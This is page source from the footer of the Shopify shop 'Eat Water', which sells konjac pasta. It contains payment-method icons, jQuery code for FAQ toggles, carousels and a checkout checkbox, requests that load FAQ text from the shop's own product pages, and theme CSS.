          <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
        
          <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
        
          <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
        
          <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

        
          <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
        
          <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
        
      </div>
      <div class="inline-item left">
        <div class="copy">
          Copyright
          &copy; 2026
          <a href="/">Eat Water</a>
        </div>

        <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a>
      </div>
    </div>
  </div>
</footer>


</div>
      </div>
    </div>
    <!-- /#page-wrap -->

    <script src="//eatwater.co.uk/cdn/shop/t/53/assets/vendor.js?v=121157890423219954401657175604" defer="defer"></script>
    <script src="//eatwater.co.uk/cdn/shop/t/53/assets/theme.js?v=2365033620068191831710604496" defer="defer"></script>

    <div id="shopify-section-popup" class="shopify-section section-popup">

  <section class="section-popup cc-popup cc-popup--center"
    data-freeze-scroll="false"
    data-section-id="popup"
    data-section-type="newsletter-popup"
    data-dismiss-for-days="30"
    data-delay-seconds="8"
    data-test-mode="false">
    <div class="cc-popup-background"></div>
   <div class="cc-popup-modal "
         role="dialog"
         aria-modal="true">

      <button type="button" class="cc-popup-close" aria-label="Close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon feather-x" viewBox="0 0 24 24"><path d="M18 6L6 18M6 6l12 12"/></svg>
      </button>

      <div class="cc-popup-container "></div>
    </div>
  </section>




</div>

    

    <script>
      $('.so_title').click(function(){
        $(this).find('i').toggleClass("fa-angle-down");
        $(this).find('i').toggleClass("fa-angle-up");
        //     $(this).find('.fa-angle-down').toggle();
        $(this).next('.so-tab-content').slideToggle();
      });

      $(document).ready(function(){
        var top = $('.header-container').outerHeight();
        var top_1 = $('.c_faq-menu').outerHeight();
        var top_2 = top + top_1;
        $('.c_tabs_title').css("top", +top+"px");
        $('.c_faq-menu').css("top", +top+"px");

        $(".c_faq-menu-ul li a").click(function(e){
          let id = $(this).attr("href");
          let t = $(id).offset().top - top_2;
          $("html, body").animate({ scrollTop: t }, 600);
        });
      });
    </script>

    <script>
      $(document).ready(function(){
        // $(".for-lin").click(function(){
        $(document).on("click",".for-lin",function() {
          if($(this).hasClass("open")){
            $(this).find(".below-txt").slideToggle();
            $(this).find(".c-faq-icon").toggleClass("fa-arrow-up");
            $(this).find(".c-faq-icon").toggleClass("fa-arrow-down");
            return;
          }
          $(".below-txt").slideUp();
          $(".c-faq-icon").removeClass("fa-arrow-up");
          $(".c-faq-icon").addClass("fa-arrow-down");
          $(".for-lin").removeClass("open");

          $(this).find(".below-txt").slideToggle();
          $(this).find(".c-faq-icon").toggleClass("fa-arrow-up");
          $(this).find(".c-faq-icon").toggleClass("fa-arrow-down");
          $(this).addClass("open");
        });
      });

      $(document).ready(function(){
        var detchh = $(".c-ffaq-c-1").detach();
        $(".c-ffaq-c-main").append(detchh);

        var dtchh = $(".c_use-container").detach();
        $(".c-use-c-main").append(dtchh);
      });

      $('.c_bnft-iwt-img-slider').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        asNavFor: '.c_bnft-iwt-img-thumb',
        adaptiveHeight: false,
        arrows: false,
        dots: false
      });
      $('.c_bnft-iwt-img-thumb').slick({
        slidesToShow: 7,
        slidesToScroll: 1,
        arrows: true,
        asNavFor: '.c_bnft-iwt-img-slider',
        focusOnSelect: true,
        nextArrow: '.c_bnft-iwt-img-thumb-right',
        prevArrow: '.c_bnft-iwt-img-thumb-left',
        dots: false,
        responsive: [
          {
            breakpoint: 1281,
            settings: {
              slidesToShow: 5,
              arrows: true,
            }
          },
          {
            breakpoint: 1025,
            settings: {
              slidesToShow: 4,
              arrows: true,
            }
          },
          {
            breakpoint: 991,
            settings: {
              slidesToShow: 4,
              arrows: true,
            }
          },
          {
            breakpoint: 767,
            settings: {
              slidesToShow: 3,
              arrows: true,
            }
          },
          {
            breakpoint: 576,
            settings: {
              slidesToShow: 3,
              arrows: true,
            }
          },
          {
            breakpoint: 541,
            settings: {
              slidesToShow: 4,
              arrows: true,
            }
          },
          {
            breakpoint: 376,
            settings: {
              slidesToShow: 3,
              arrows: true,
            }
          },
          {
            breakpoint: 361,
            settings: {
              slidesToShow: 2,
              arrows: true,
            }
          }
        ]
      });

      $(document).ready(function(){
        // $('.c_bnft-iwt-img-slider-a').zoom();

        $(".button_rewards").click(function(){
          $(".container_list_rewards").slideToggle();
        });

        $(".button_redeem").click(function(){
          $(".container_list_redeem").slideToggle();
        });
      });
    </script>

    <script>
      $(document).ready(function(){
        setTimeout(function() {
          $.ajax({
            type: "GET",
            url: "/products/eat-water-keto-slim-sauce-low-calorie-carbohydrates",
            dataType: "html",
            success: function(faq){
              //               console.log("kk-------",$(faq).find(".c-ffaq-c-1").html());
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });

          $.ajax({
            type: "GET",
            url: "/products/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto",
            dataType: "html",
            success: function(faq){
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });

          $.ajax({
            type: "GET",
            url: "/products/eat-water-no-drain-konjac-slim-pasta-noodles-rice-low-carb-keto",
            dataType: "html",
            success: function(faq){
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });

          $.ajax({
            type: "GET",
            url: "/products/eat-water-slim-pasta-noodles-rice-meal-kits-vegan",
            dataType: "html",
            success: function(faq){
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });

          $.ajax({
            type: "GET",
            url: "/products/eat-water-slim-pasta-noodles-rice-ready-to-eat-meals",
            dataType: "html",
            success: function(faq){
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });

          $.ajax({
            type: "GET",
            url: "/products/konjac-sponge",
            dataType: "html",
            success: function(faq){
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });

          $.ajax({
            type: "GET",
            url: "/products/eat-water-slim-pasta-noodles-rice-chilled-meals",
            dataType: "html",
            success: function(faq){
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });
        }, 1000);

        $(".page-title.opposing-items").addClass('reveal-tags');

        $(".c_cart-checkbox input").click(function(){
          if ($(this).is(':checked')) {
            $(".checkout-button").removeAttr("disabled");
          }
          else{
            $(".checkout-button").attr("disabled", true);
          }
        });
      });
    </script>
    <script>
      $(document).ready(function(){
        setTimeout(function(){
          $('.pre-loader').hide();
        },1000);
      });
    </script>

    <style>
      footer#page-footer .social-column.align-right-desktop.half.column {margin: 0 auto;width: unset;}
    </style>
    <style type='text/css'>
.product-grid {
  border: 0px solid rgba(0, 0, 0, 0.1) !important;
}

  @media(max-width:490px){
    .hide-mobile{
      display:none!important;
    }}

  @media(min-width:490px){
    .hide-desktop{
      display:none!important;
    }}
  ul.tabs {
    border-bottom: 1px solid #DDDDDD;
    display: block;
    margin: 0 0 20px;
    padding: 0;
  }
  ul.tabs li {
    display: block;
    float: left;
    height: 30px;
    margin-bottom: 0;
    padding: 0;
    width: auto;
  }
  .rte .description-tabs ul li {
    margin-left: 0px!important;
  }
  ul.tabs li a {
    -moz-border-bottom-colors: none;
    -moz-border-image: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: none repeat scroll 0 0 #ffffff;
    border-color: #e6e6e6  !important;
    border-style: solid;
    border-width: 1px 1px 0 1px;
    display: block;
    font-size: 13px;
    height: 29px;
    line-height: 30px;
    margin: 0;
    padding: 0 20px;
    text-decoration: none;
    width: auto;
    color: #303030;
    / border-bottom: 1px solid #000!important; /
  }
  ul.tabs li a.active {
    background: none repeat scroll 0 0 #f5f5f5;
    border-left-width: 1px;
    border-top-left-radius: 2px;
    border-top-right-radius: 2px;
    color: #303030;
    font-weight: bold;
    height: 30px;
    margin: 0 0 0 -1px;
    background: #ffffff;
    padding-top: 0px;
    position: relative;
    border: 1px solid #eae9e3  !important;
    top: 0px;
  }
  ul.tabs li:first-child a.active {
    margin-left: 0;
  }
  ul.tabs li:first-child a {
    border-top-left-radius: 2px;
    border-width: 1px 1px 0;
  }
  ul.tabs li:last-child a {
    border-top-right-radius: 2px;
  }
  ul.tabs:before, ul.tabs:after {
    content: " ";
    display: block;
    height: 0;
    overflow: hidden;
    visibility: hidden;
    width: 0;
  }
  ul.tabs:after {
    clear: both;
  }

  .pull-right {
    text-align: right;
  }



  .so-tab {
    position: relative;
    width: 100%;
    overflow: hidden;
  }
  }
  / Change the font size of your Label here! /
  .so-tab label {
    font-size: 22px;
    font-weight: 400;
    position: relative;
    display: block;
    padding: 0 25px 0 0;
    margin-bottom: 15px;
    line-height: normal;
    cursor: pointer;
  }
  .so-tab input {
    position: absolute;
    opacity: 0;
    z-index: -1;
  }
  .so-tab-content {
    /*     max-height: 0; */
    overflow: hidden;
    transition: max-height .35s;
    padding: 15px 0px;
    font-size: 15px;
  }
  / :checked /
  .so-tab input:checked ~ .so-tab-content {
    max-height: none;
  }
  / Icon /
  .so-tab label::after {
    position: absolute;
    right: -25px;
    top: -20px;
    display: block;
    width: 3em;
    height: 3em;
    line-height: 3;
    text-align: center;
    -webkit-transition: all .35s;
    -o-transition: all .35s;
    transition: all .35s;
  }
  /*   .so-tab input[type=checkbox] + label::after {
  content: "+";
  } */
  .so-tab input[type=radio] + label::after {
    content: "\25BC";
  }
  .so-tab input[type=checkbox]:checked + label::after {
    transform: rotate(315deg);
  }
  .so-tab input[type=radio]:checked + label::after {
    transform: rotateX(180deg);
  }
  label.so_title {
    font-size: 20px;
    padding: 0px;
    color: black;
    text-transform: initial;
    letter-spacing: .5px;
    cursor: pointer;
    margin: 0px;
    font-weight: 500;
    border-bottom: 1px solid #d4d5d5;
    padding: 15px 0px;
    position: relative;
  }
  .so_title i {
    color: black;
    font-size: 20px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 15px;
  }
  .c_p_container{
    max-width: 1440px;
    padding: 0px 10px;
    margin: 0px auto;
  }
  .c_p{
    width: 100%;
    display: flex;
    flex-wrap: wrap;
  }
  .c_p-a:first-child{
    width: 69%;
    padding: 0px 10px;
    position: relative;
  }
  .c_p-a:last-child{
    width: 31%;
    padding: 0px 10px;
  }
  .c_p_ovrly {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    z-index: 1;
  }
  .c_p_ovrly-inner {
    background: #ffffffb0;
    max-width: 450px;
    padding: 20px 20px;
    margin: 3vw 0px 0px 3vw;
  }
  .c_p_ovrly-inner h2{
    margin: 0px;
    font-weight: 800;
    letter-spacing: 0px;
    font-size: 50px;
    line-height: normal;
  }
  .c_p_ovrly-inner h3{
    margin: 0px;
    letter-spacing: 0px;
    font-size: 25px;
    padding: 10px 0px;
    font-weight: 500;
    line-height: normal;
  }
  .c_p-image{
    position: relative;
    height: 500px;
  }
  .c_p_img {
    height: 100%;
  }
  .c_p_img img{
    width: 100%;
    display: block;
    height: 100%;
    height: 100%;
    object-fit: cover;
  }
  .c_p_ovrly-content ul {
    margin: 0px;
    padding-left: 20px;
  }
  .c_p-tabs-container{
    margin: 0 auto;
    max-width: 1440px;
    width: 100%;
    padding: 10px 20px;
  }
  .c_p-tabs {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
  }
  .c_p-tabs-a:first-child{
    width: 99% ;
    border-top: 1px solid #d4d5d5;
    margin: 0px auto;
  }
  .c_p-tabs-a{
    width: 50%;
    padding: 0px 10px;
  }
  .c_p-tabs-heading{
    padding: 20px 15px;
  }
  .c_p-tabs-heading h2{
    margin: 0px;
    font-size: 24px;
    letter-spacing: 0px;
    text-transform: initial;
    color: black;
  }
  .c_p_sub{
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    box-shadow: 4px 4px 8px 0px rgb(0 0 0 / 12%), 0px 4px 8px 0px rgb(0 0 0 / 8%);
    border-radius: 5px;
    margin-bottom: 25px;
  }
  .c_p_sub-a{
    width: 50%;
    padding: 10px 5px;
    border: 1px solid #bdbdbd;
    border-radius: 5px 0px 0px 5px;
  }
  .c_p_sub-a:last-child{
    border-radius: 0px 5px 5px 0px;
  }
  .c_p_sub-inner{
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    height: 100%;
  }
  .c_p_sub-inner-a{
    width: 15%;
    padding: 0px 5px;
    text-align: center;
  }
  .c_p_sub-inner-a input{
    position: relative;
  }
  .c_p_sub-inner-b{
    width: 85%;
    padding: 0px 5px;
  }
  .c_p_sub-inner-b label{
    margin: 0px;
    font-size: 18px;
    font-weight: 600;
    height: 100%;
  }
  .c_p_sub-inner-b label p{
    margin: 0px;
    color: red;
    font-size: 15px;
    margin-top: 3px;
    font-family: 'Gill Sans Nova';
    font-weight: 600;
  }
  .page-footer .row.section.padless-top.signup-row {
    flex-wrap: wrap;
  }
  .page-footer .extra-column.half.column {
    width: 100%;
    text-align: center;
  }
  .current-cart-opa{
    opacity: 0; 
  }
  .c_p-rel {
    display: block;
    position: relative;
    margin-bottom: 12px;
    cursor: pointer;
    font-size: 22px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }
  .c_p-rel input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    z-index: 999;
    width: 100%;
    height: auto;
    min-height: 25px;
    left: 0px;
  }
  .c_p-check {
    position: absolute;
    top: 4px;
    left: 50%;
    height: 13px;
    width: 13px;
    background-color: white;
    border-radius: 50%;
    border: 1px solid #333333;
    transform: translateX(-50%);
  }
  .c_p-rel:hover input ~ .c_p-check {
    background-color: #ccc;
  }
  .c_p-rel input:checked ~ .c_p-check {
    background-color: white;
    border: 1px solid purple;
  }
  .c_p-check:after {
    content: "";
    position: absolute;
    display: none;
  }
  .c_p-rel input:checked ~ .c_p-check:after {
    display: block;
  }
  .c_p-rel .c_p-check:after {
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background: purple;
    top: 2px;
    left: 2px;
  }
  /*   .c_p-input-custom:before {
  content: '';
  background: purple;
  width: 100%;
  height: 100%;
  position: absolute;
  border-radius: 50%;
  } */
  .c_p-ex p strong {
    color: #6e6e6e;
  }
  .c_p-ex p a {
    position: relative;
    text-decoration: underline;
    text-decoration-color: #6e6e6e;
    text-decoration-thickness: 2px;
    line-height: 21px;
    margin-bottom: 5px;
    display: inline-block;
  }
  .c_p-amaz{
    display: none; 
  }
  .container_buttons_rewards {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
  }
  .content_rewards {
    width: 50%;
    padding: 0px 5px;
  }
  .content_redeem {
    width: 50%;
    padding: 0px 5px;
  }
  .container_description_referrals {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
  }
  .content_referrals {
    width: 50%;
  }
  .referrals {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
  }
  .container_list_rewards {
    display: none;
    padding: 20px 20px;
  }
  .container_list_redeem {
    display: none;
    padding: 20px 20px;
  }
  button.button_rewards, button.button_redeem {
    color: black;
    border: 1px solid #ff40ba;
    border-radius: 20px;
    padding: 2px 15px;
    background: transparent;
    font-size: 16px;
  }
  .rte.cc-animate-init.-in.cc-animate-complete a.btn.btn-primary.mb-4 {
    background: #ff40ba;
    color: white;
    font-weight: 700;
    letter-spacing: .2em;
    border: none;
    padding: 15px 25px;
  }
  .container_list_rewards .list_item {
    display: flex;
    align-items: center;
    padding: 10px 0px;
  }
